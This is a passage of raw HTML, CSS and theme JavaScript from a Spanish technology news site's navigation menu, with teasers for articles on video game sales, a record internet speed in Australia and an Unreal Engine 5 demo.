                                    <span class="entry-thumb td-thumb-css tdi_45_b86" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/La-industria-de-los-Videojuegos-sigue-batiendo-récord-de-ventas-en-los-últimos-meses-324x400.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/juegos/" class="td-post-category">Juegos</a>
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/" rel="bookmark" title="La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses">La industria de los Videojuegos sigue batiendo récord de ventas en los últimos meses</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-25T23:21:36+00:00" >mayo 25, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/juegos/la-industria-de-los-videojuegos-sigue-batiendo-record-de-ventas-en-los-ultimos-meses/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Durante estos últimos meses, la demanda de juegos digitales se ha incrementado generando cifras millonarias para la industria, llegando así a un...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/" rel="bookmark" class="td-image-wrap " title="Logran registrar la velocidad de Internet mas rápida del mundo en Australia" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_46_005 {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/la-nasa-libera-software-libre-programas-gratis-descargar-1-648x450.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_46_005" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/la-nasa-libera-software-libre-programas-gratis-descargar-1-324x400.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/destacado/" class="td-post-category">Destacado</a>
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/" rel="bookmark" title="Logran registrar la velocidad de Internet mas rápida del mundo en Australia">Logran registrar la velocidad de Internet mas rápida del mundo en Australia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-23T20:53:44+00:00" >mayo 23, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/noticias/logran-registrar-la-velocidad-de-internet-mas-rapida-del-mundo-en-australia/#comments">2</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Recientemente investigadores Australianos lograron alcanzar una velocidad de Internet de 44.2 terabits por segundo lo que permite descargar mil películas (1.000 HD)...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/" rel="bookmark" class="td-image-wrap " title="Epic Games lanza una demo de Unreal Engine 5 en PS5 que nos sorprende a todos" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_47_b77 {
                                                      background-image: url(https://betainforma.com/wp-content/uploads/2020/05/unreal-engine-5-demo-ps4-play-station-lanza-2020-motor-grafico-pc-rtx-2070-juegos-648x450.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_47_b77" style="background-image: url(https://betainforma.com/wp-content/uploads/2020/05/unreal-engine-5-demo-ps4-play-station-lanza-2020-motor-grafico-pc-rtx-2070-juegos-324x400.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://betainforma.com/category/juegos/" class="td-post-category">Juegos</a>
                    <h3 class="entry-title td-module-title"><a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/" rel="bookmark" title="Epic Games lanza una demo de Unreal Engine 5 en PS5 que nos sorprende a todos">Epic Games lanza una demo de Unreal Engine 5 en PS5 que nos sorprende a todos</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T20:08:35+00:00" >mayo 16, 2020</time></span>                                                        <span class="td-module-comments"><a href="https://betainforma.com/juegos/epic-games-lanza-una-demo-de-unreal-engine-5-en-ps5-que-nos-sorprende-a-todos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Epic Games viene dando mucho de que hablar últimamente y desde que anuncio GTA V gratis en su plataforma por tiempo limitado...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_39_f5f" data-td_block_id="tdi_39_f5f"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_39_f5f" data-td_block_id="tdi_39_f5f"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36"><a href="https://betainforma.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-32"><a href="#"><div class="tdb-menu-item-text">Moviles</div><i class="tdb-sub-menu-icon td-icon-pluss"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_7f7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_48_7f7" >
<style>
/* custom css */
.tdi_48_7f7 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_7f7 .block-mega-child-cats:after{
				    border-width: 0 2px 0 0;
				
					border-color: rgba(0,0,0,0.03);
				}.tdi_48_7f7 .block-mega-child-cats a{
					border-width: 0 2px 2px 0;
				
					font-family:Muli !important;
				}.tdi_48_7f7 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 2px 2px 0;
				
					color: #0d42a2;
				
					border-color: rgba(0,0,0,0.03);
				}.tdi_48_7f7 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_7f7:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_48_7f7:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_7f7.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_7f7.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_7f7 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_7f7 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_7f7 .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_7f7 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_7f7 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_7f7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_7f7 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_7f7 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_48_7f7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_7f7 .td-module-meta-info,
				.ie11 .tdi_48_7f7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_7f7 .entry-thumb,
				.tdi_48_7f7 .entry-thumb:before,
				.tdi_48_7f7 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_48_7f7 .td-post-vid-time{
					display: block;
				}.tdi_48_7f7 .td-module-meta-info{
					padding: 20px 5px 0;
				
					border-color: #eaeaea;
				}.tdi_48_7f7 .entry-title{
					margin: 0px;
				
					font-family:Muli !important;font-size:16px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_48_7f7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_7f7 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_7f7 .td-post-category{
					margin: 0 0 6px;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_48_7f7 .td-post-author-name{
					display: none;
				}.tdi_48_7f7 .td-post-date,
				.tdi_48_7f7 .td-post-author-name span{
					display: none;
				}.tdi_48_7f7 .entry-review-stars{
					display: inline-block;
				}.tdi_48_7f7 .td-icon-star,
                .tdi_48_7f7 .td-icon-star-empty,
                .tdi_48_7f7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_7f7 .td-module-comments{
					display: none;
				}.tdi_48_7f7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_7f7.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 0px;
				
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_48_7f7:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_7f7.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_48_7f7 .td-load-more-wrap a{
					color: #828282;
				}.tdi_48_7f7.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_7f7 .td-load-more-wrap a:hover{
					color: #0d42a2;
				    
					background-color: rgba(130,130,130,0) !important;
					border-color: rgba(130,130,130,0) !important;
				}html:not([class*='ie']) .tdi_48_7f7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_7f7 .tdb-mega-modules-wrap{
					padding: 18px;
				}.tdi_48_7f7 .block-mega-child-cats{
					width: 176px;
				
					padding: 18px 0;
				}.tdi_48_7f7 .block-mega-child-cats a{
					padding: 5px 20px;
				}.tdi_48_7f7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_7f7 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_7f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_7f7 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_7f7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_48_7f7 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_7f7 .entry-thumb,
				.tdi_48_7f7 .entry-thumb:before,
				.tdi_48_7f7 .entry-thumb:after{
					border-radius: 8px;
				}.tdi_48_7f7 .td-module-meta-info{
					padding: 18px 4px 0;
				}.tdi_48_7f7 .td-post-category{
					margin: 0 0 4px;
				}.tdi_48_7f7 .entry-title{
					font-family:Muli !important;font-size:15px !important;line-height:1.4 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_7f7 .tdb-mega-modules-wrap{
					padding: 18px;
				}.tdi_48_7f7 .block-mega-child-cats{
					width: 150px;
				
					padding: 18px 0;
				}.tdi_48_7f7 .block-mega-child-cats a{
					padding: 3px 20px;
				
					font-family:Muli !important;font-size:11px !important;
				}.tdi_48_7f7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_7f7 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_7f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_7f7 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_7f7 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_48_7f7 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_7f7 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_48_7f7 .entry-thumb,
				.tdi_48_7f7 .entry-thumb:before,
				.tdi_48_7f7 .entry-thumb:after{
					border-radius: 6px;
				}.tdi_48_7f7 .td-module-meta-info{
					padding: 16px 3px 0;
				}.tdi_48_7f7 .entry-title{
					font-family:Muli !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_48_7f7 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_7f7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_7f7 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_7f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_7f7 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48_7f7 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_7f7 = new tdBlock();
block_tdi_48_7f7.id = "tdi_48_7f7";
block_tdi_48_7f7.atts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"3","inline":"yes","f_elem_font_family":"406","f_elem_font_weight":"800","f_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMjBweCJ9","tds_menu_active1-line_width":"0","main_sub_icon_size":"19","main_sub_icon_space":"0","main_sub_icon_align":"0","f_elem_font_spacing":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","f_elem_font_line_height":"eyJhbGwiOiI1NnB4IiwibGFuZHNjYXBlIjoiNTJweCJ9","sub_first_left":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiOCJ9","sub_elem_padd":"eyJhbGwiOiI2cHggMTdweCIsImxhbmRzY2FwZSI6IjNweCAxNnB4IiwicG9ydHJhaXQiOiIzcHggMTZweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_sub_elem_font_family":"406","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"800","f_sub_elem_font_spacing":"2","tds_menu_active1-text_color_h":"#0d42a2","tds_menu_sub_active1-sub_text_color_h":"#0d42a2","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"44","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_border_size":"2px 0 0","mm_border_color":"#f7f7f7","mm_subcats_bg":"#ffffff","mm_posts_limit":"4","image_height":"eyJhbGwiOiI1NSIsInBvcnRyYWl0IjoiNjAifQ==","image_radius":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"800","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.4","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIiwibGFuZHNjYXBlIjoiMThweCA0cHggMCIsInBvcnRyYWl0IjoiMTZweCAzcHggMCJ9","art_title":"0","modules_category_margin":"eyJhbGwiOiIwIDAgNnB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","pag_border_width":"0","pag_padding":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","pag_text":"#828282","pag_h_bg":"rgba(130,130,130,0)","pag_h_text":"#0d42a2","mm_subcats_posts_limit":"3","f_mm_sub_font_family":"406","mm_elem_color_a":"#0d42a2","mm_subcats_border_color":"rgba(0,0,0,0.03)","mm_elem_border_color_a":"rgba(0,0,0,0.03)","mm_elem_border_a":"0 2px 2px 0","mm_sub_border":"0 2px 0 0","mm_elem_border":"0 2px 2px 0","mm_padd":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCJ9","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNzYiLCJwb3J0cmFpdCI6IjE1MCJ9","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiM3B4IDIwcHgifQ==","sub_shadow_shadow_size":"30","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"44","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSJ9","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","more":"yes","sub_border_size":"2px 0 0","sub_border_color":"#f7f7f7","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_child_cats":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_7f7","tdc_css_class_style":"tdi_48_7f7_rand_style","category_id":"5","subcats_posts_limit":"3","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_7f7"}';
block_tdi_48_7f7.td_column_number = "3";
block_tdi_48_7f7.block_type = "tdb_header_mega_menu";
block_tdi_48_7f7.post_count = "0";
block_tdi_48_7f7.found_posts = "0";
block_tdi_48_7f7.header_color = "";
block_tdi_48_7f7.ajax_pagination_infinite_stop = "";
block_tdi_48_7f7.max_num_pages = "0";
tdBlocksArray.push(block_tdi_48_7f7);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_7f7 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_7f7" data-td_block_id="tdi_48_7f7"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_48_7f7" data-td_block_id="tdi_48_7f7"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-34"><a href="https://betainforma.com/category/ciencia/"><div class="tdb-menu-item-text">Ciencia</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35"><a href="https://betainforma.com/category/tecnologia/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-pluss"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_51_90b td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_51_90b" >
<style>
/* custom css */
.tdi_51_90b .td-module-meta-info{
					bottom: 0;
				}.tdi_51_90b .td_module_flex_6 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_90b .td_module_flex_7 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_90b .td_module_flex_8 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_90b .td_module_flex_8 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_51_90b .td_module_flex_6 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_51_90b .td_module_flex_7 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_51_90b .td_module_flex_6 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				}.tdi_51_90b .td_module_flex_7 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				}.tdi_51_90b .td_module_flex_8 .td-post-category{
					margin: 0 0 7px;
				
					display: inline-block;
				}.tdi_51_90b .td_module_flex_6 .td-editor-date{
					display: inline-block;
				}.tdi_51_90b .td_module_flex_7 .td-editor-date{
					display: inline-block;
				}.tdi_51_90b .td_module_flex_8 .td-editor-date{
					display: none;
				}.tdi_51_90b .td_module_flex_6 .td-post-author-name{
					display: inline-block;
				}.tdi_51_90b .td_module_flex_7 .td-post-author-name{
					display: none;
				}.tdi_51_90b .td_module_flex_8 .td-post-author-name{
					display: none;
				}.tdi_51_90b .td_module_flex_6 .td-post-date,
				.tdi_51_90b .td_module_flex_6 .td-post-author-name span{
					display: inline-block;
				}.tdi_51_90b .td_module_flex_7 .td-post-date,
				.tdi_51_90b .td_module_flex_7 .td-post-author-name span{
					display: none;
				}.tdi_51_90b .td_module_flex_8 .td-post-date,
				.tdi_51_90b .td_module_flex_8 .td-post-author-name span{
					display: none;
				}.tdi_51_90b .td_module_flex_6 .entry-review-stars{
					display: inline-block;
				}.tdi_51_90b .td_module_flex_6 .td-icon-star,
                .tdi_51_90b .td_module_flex_6 .td-icon-star-empty,
                .tdi_51_90b .td_module_flex_6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_90b .td_module_flex_7 .entry-review-stars{
					display: inline-block;
				}.tdi_51_90b .td_module_flex_7 .td-icon-star,
                .tdi_51_90b .td_module_flex_7 .td-icon-star-empty,
                .tdi_51_90b .td_module_flex_7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_90b .td_module_flex_8 .entry-review-stars{
					display: inline-block;
				}.tdi_51_90b .td_module_flex_8 .td-icon-star,
                .tdi_51_90b .td_module_flex_8 .td-icon-star-empty,
                .tdi_51_90b .td_module_flex_8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_90b .td-image-wrap:before{
				    content: '';
